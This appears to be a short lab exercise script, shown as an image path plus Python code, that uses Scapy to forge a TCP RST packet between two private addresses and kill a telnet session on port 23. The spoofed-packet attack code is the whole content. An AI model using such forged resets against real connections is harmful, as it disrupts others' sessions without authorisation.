 1 from scapy.all import *
2
3 ip=IP(src='10.9.0.6',dst='10.9.0.5')
4 tcp=TCP(sport=35296,dport=23,flags='R',seq=2557526198,ack=1052440537)
5 pkt=ip/tcp
6 ls(pkt)
7 send(pkt,verbose=0)